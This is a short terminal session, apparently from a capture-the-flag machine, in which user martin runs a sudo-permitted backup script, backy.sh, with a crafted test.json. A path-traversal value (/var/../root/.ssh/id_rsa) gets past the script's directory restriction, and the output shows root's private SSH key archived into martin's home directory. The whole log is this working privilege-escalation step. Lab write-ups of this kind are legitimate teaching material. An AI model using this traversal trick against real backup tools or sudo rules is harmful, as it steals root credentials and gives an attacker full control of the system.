 martin@code:~$ sudo /usr/bin/backy.sh test.json
2025/04/06 19:57:48 🍀 backy 1.2
2025/04/06 19:57:48 📋 Working with test.json ...
2025/04/06 19:57:48 💤 Nothing to sync
2025/04/06 19:57:48 📤 Archiving: [/var/../root/.ssh/id_rsa]
2025/04/06 19:57:48 📥 To: /home/martin/backups ...
2025/04/06 19:57:48 📦
tar: Removing leading `/var/../' from member names
/var/../root/.ssh/id_rsa
martin@code:~$ ls backups/
code_home_app-production_app_2024_August.tar.bz2  code_var_.._root_.ssh_id_rsa_2025_April.tar.bz2  task.json
martin@code:~$